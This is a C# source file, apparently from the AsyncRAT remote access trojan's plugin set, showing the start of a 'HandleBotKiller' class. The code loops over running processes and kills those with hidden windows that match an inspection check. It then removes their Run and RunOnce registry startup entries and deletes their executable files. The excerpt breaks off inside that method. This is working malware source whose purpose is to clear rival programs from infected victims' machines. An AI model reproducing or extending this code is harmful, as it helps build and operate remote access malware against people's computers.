 HandleBotKiller.cs
AsyncRAT-C# > Plugin > Miscellaneous > Miscellaneous > Handler > HandleBotKiller.cs
1 using System;
2 using System.IO;
3 using System.Diagnostics;
4 using System.Runtime.InteropServices;
5 using Microsoft.Win32;
6 using System.Security.Principal;
7 using MessagePackLib.MessagePack;
8 using Plugin;
9
10 namespace Miscellaneous.Handler
11 {
12     public class HandleBotKiller
13     {
14         int count = 0;
15         public void RunBotKiller()
16         {
17
18             foreach (Process p in Process.GetProcesses())
19             {
20                 try
21                 {
22                     if (Inspection(p.MainModule.FileName.ToLower()))
23                         if (!IsWindowVisible(p.MainWindowHandle))
24                         {
25                             string pName = p.MainModule.FileName;
26                             p.Kill();
27                             RegistryDelete(@"Software\Microsoft\Windows\CurrentVersion\Run", pName);
28                             RegistryDelete(@"Software\Microsoft\Windows\CurrentVersion\RunOnce", pName);
29                             System.Threading.Thread.Sleep(200);
30                             File.Delete(pName);
31                             System.Threading.Thread.Sleep(200);
32                             count++;
33                         }
34                 }
35                 catch { }
36             }